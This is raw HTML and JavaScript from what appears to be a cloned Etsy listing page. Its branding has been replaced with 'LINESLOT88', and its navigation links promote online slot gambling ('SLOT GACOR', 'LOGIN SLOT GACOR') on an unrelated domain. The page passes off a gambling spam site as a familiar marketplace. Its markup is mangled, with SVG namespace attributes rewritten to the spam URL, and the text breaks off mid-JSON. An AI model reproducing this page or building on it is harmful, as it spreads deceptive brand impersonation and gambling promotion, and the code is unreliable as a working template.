 var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";
 
 window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
if (window.Sentry && window.Sentry.setTag) {
window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
}
 });
 
 window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
if (window.Sentry && window.Sentry.setTag) {
window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
}
 });
 
 window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
if (window.Sentry && window.Sentry.setTag) {
window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
}
 });
</script>
 

 

 
<div data-above-header class="wt-z-index-5 wt-position-relative">


 
</div>
 
<div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
 <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 

"
role="banner">
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
<div data-header-logo-container>
<a href="https://www.aponhut.com/" elementtiming="ux-global-nav">
<span class="wt-screen-reader-only">LINESLOT88</span>
<span class="etsy-icon wt-display-block wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo">
<img src="https://i.imgur.com/gc1QMAv.png" alt="Event LINESLOT88" style="max-height:60px;">
</span>
 </a>
</div>
 
<nav class="wt-hide-xs wt-show-lg">
 <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
 
<button
 type="button"
 class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
 aria-haspopup="true"
 aria-expanded="false"
 data-wt-menu-trigger
 data-level="0"
 data-overlay-trigger-selector= "overlay-trigger-ele"
>
 <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
<svg xmlns="https://www.aponhut.com/" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
<rect x="2" y="8"width="14" height="2"/></rect>
<rect x="2" y="13" width="14" height="2"/></rect>
<rect x="2" y="3"width="14" height="2"/></rect>
</svg>
 </span>
 Categories
</button>
 
<div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
 <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"LINESLOT88\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
 <div>
 

</div>
</div>
 
<span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>
 
</div>
</nav>
 
<div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
<button
 data-id="hamburger"
 class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
wt-btn--transparent-flush-left
 wt-mb-xs-2

wt-mb-lg-0
header-button"
 aria-controls="mobile-catnav-overlay"
 tab-index="0"
>
 <span class="wt-screen-reader-only">
Browse
 </span>
 <span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></path></svg></span>
</button>
<div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
 wt-mb-xs-2

wt-mb-lg-0">
 <form id="gnav-search"
 class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
 method="GET"
 action="/search.php"
 role="search"
 data-gnav-search
 data-ge-search-clearable
 data-trending-searches="1">
 
<label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
Search for items or shops
</label>
<div 
 class="search-container"
 data-id="search-bar"
>
 <div
class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
data-id="search-suggestions-trigger"
 >
<input id="global-enhancements-search-query"
data-id="search-query"
data-search-input
type="text"
name="search_query"
class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
wt-pr-xs-7
 
"
placeholder="Search for LINESLOT88"
value=""
autocomplete="off"
autocorrect="off"
autocapitalize="off"
role="combobox"
aria-autocomplete="both"
aria-controls="global-enhancements-search-suggestions"
aria-expanded="false"
/>
<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animatedwt-animated--is-hidden

search-close-btn-margin-right " data-search-close-btn>
<span class="wt-screen-reader-only">Clear search</span>
<span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
</button>
<button
type="submit"
class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
 
 "
value="Search"
aria-label="Search"
data-id="gnav-search-submit-button">

<span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></path></svg></span>
</button>
 </div>
 <div id="global-enhancements-search-suggestions"
class="global-nav-menu__body
search-suggestions-container
 wt-width-full wt-max-width-full
"
data-id="search-suggestions">
 </div>
</div>
 
<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
 </form>
</div>
</div>
 
<a 
 data-selector="skip-to-content-marketplace"
 class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
 href="#content"
>
 <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
<label class="wt-btn wt-btn--transparent wt-btn--light">
Skip to Content
</label>
 </div>
</a>
 

 
<div
class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
data-wt-overlay
id="mobile-catnav-overlay"
aria-hidden="true"
aria-modal="false"
role="dialog"

>
</div>
 
<div class="wt-flex-shrink-xs-0" data-primary-nav-container>
<nav aria-label="Main">
 <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
<li>
 <button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">

 </button>
</li>
 
 
<li 
 data-favorites-nav-container 
 data-ge-nav-menu="favorites"
 data-ge-hover-event-name="gnav_hover_favorites_menu"
>
 <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
<a href="https://www.aponhut.com/" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
data-favorites-nav-link
aria-labelledby="ge-tooltip-label-favorites">
<span class="etsy-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span>
</a>
 
<span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
 </span>
</li>
<li data-gift-mode-nav-container>
 <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
<a href="https://www.aponhut.com/"
class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
data-gift-mode-nav-link
aria-labelledby="ge-tooltip-label-gift-mode">
<span class="etsy-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></path></svg></span>
</a>
 
<span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>

 Gifts

</span>
 </span>
</li>
<li 
 data-ge-nav-menu="cart"
 data-ge-hover-event-name="gnav_hover_cart_menu"
>
 <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
<a aria-label="Cart" href="https://www.aponhut.com/" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
<span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
 0
</span>
<span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/></path><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></path></svg></span>
</a>
<span role="tooltip" aria-hidden="true">Cart</span>
 </span>
</li>
 </ul>
</nav>
</div>
 </header>
 
 
</div>
 
<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
 <div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
<div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
<div class="wt-body-max-width">
 <ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
 
 <li class="wt-mr-xs-3">
<a
 href="https://www.aponhut.com/"
 class="wt-btn wt-btn--transparent wt-btn--small "
 data-menu-ui="menuitem"
 data-ui="top-nav-category-link"
 
 data-node-id="-10" >
 <span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></path></svg></span><span>
 LINESLOT88
</span>
</a>
</li><li class="wt-mr-xs-3">
<a
 href="https://www.aponhut.com/"
 class="wt-btn wt-btn--transparent wt-btn--small "
 data-menu-ui="menuitem"
 data-ui="top-nav-category-link"
 
 >
 SLOT GACOR
</a>
</li><li class="wt-mr-xs-3">
<a
 href="https://www.aponhut.com/"
 class="wt-btn wt-btn--transparent wt-btn--small "
 data-menu-ui="menuitem"
 data-ui="top-nav-category-link"
 
 data-node-id="2" >
 SLOT ONLINE
</a>
</li><li class="wt-mr-xs-3">
<a
 href="https://www.aponhut.com/"
 class="wt-btn wt-btn--transparent wt-btn--small "
 data-menu-ui="menuitem"
 data-ui="top-nav-category-link"
 
 data-node-id="3" >
 SLOT DEPOSIT QRIS
</a>
</li><li class="wt-mr-xs-3">
<a
 href="https://www.aponhut.com/"
 class="wt-btn wt-btn--transparent wt-btn--small "
 data-menu-ui="menuitem"
 data-ui="top-nav-category-link"
 
 >
 LOGIN SLOT GACOR
</a>
</li>
 
 </ul>
</div>
</div>
 </div>
</nav></div>
 
 
 
<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
 
<noscript>
 <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
<div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
<div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
</div>
 </div>
</noscript>
<div class="sidebar-cart-carat"></div>
<div data-below-header>

</div>

 

 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
 var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
window.LINESLOT88=window.LINESLOT88||{};
LINESLOT88.Context=LINESLOT88.Context||{};
(function() {
function assign(firstSource, secondSource) {
 if (!secondSource) return;
 var out = Object(firstSource);
 for (var key in secondSource) {
if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
out[key] = secondSource[key];
}
 }
 return out;
}
LINESLOT88.Context.feature=assign(LINESLOT88.Context.feature ? LINESLOT88.Context.feature : {}, {"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
LINESLOT88.Context.data=assign(LINESLOT88.Context.data ? LINESLOT88.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","primary_event_name":"view_listing","request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css","fix_domready":true,"auto_yield":true,"vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/","guest_uaid":["uj0nemGYfZm0u5UhoRQWjT5qMRzf","uj0nemGYfZm0u5UhoRQWjT5qMRzf"],"is_app_shell":true,"csrf_nonce":"3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0","uaid_nonce":"3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EunhLnzL4sAYJypZdeOPahA2o_53","digest":"e45a20331c4c369cb55b4c17b23900bdd1979e0f","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"bf47527aa0b4cf042","c5420ec98ed7db34_appshell_fallback":"b58bc9bdcc28e8c2a","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":true,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]},"lp_impact_narrative_banner_carbon":{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":4302118744,"listing_price":22.5,"shopId":25947065,"shop_id":25947065,"shop_name":"LINESLOT88","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":4302118744,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 